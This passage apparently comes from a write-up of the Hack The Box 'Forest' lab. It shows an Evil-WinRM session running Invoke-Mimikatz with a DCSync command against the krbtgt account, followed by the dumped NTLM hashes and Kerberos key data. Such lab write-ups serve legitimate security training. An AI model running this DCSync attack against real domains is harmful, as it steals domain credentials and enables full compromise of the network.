 *Evil-WinRM* PS C:\Users\bloodstiller\Documents> Invoke-Mimikatz -Command '"privilege::debug" "lsadump::dcsync /user:krbtgt /domain:htb.local"'
Access denied
At line:2579 char:27
+             $Processors = Get-WmiObject -Class Win32_Processor
+                           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
The property 'AddressWidth' cannot be found on this object. Verify that the property exists.
At line:2593 char:14
+ ...        if ( ( $Processor.AddressWidth) -ne (([System.IntPtr]::Size)*8 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], PropertyNotFoundException
    + FullyQualifiedErrorId : PropertyNotFoundStrict
Hostname: FOREST.htb.local / S-1-5-21-3072663084-364016917-1341370565
  .#####.   mimikatz 2.2.0 (x64) #19041 Apr 18 2024 16:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(powershell) # lsadump::dcsync /user:krbtgt /domain:htb.local
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/18/2019 2:53:23 AM
Object Security ID   : S-1-5-21-3072663084-364016917-1341370565-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 819af82
    ntlm- 0: 819af82
    lm  - 0: 4b63236
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : c14c248dd6bba1797961
* Primary:Kerberos-Newer-Keys *
    Default Salt : HTB.LOCALkrbtgt
    Default Iterations : 4096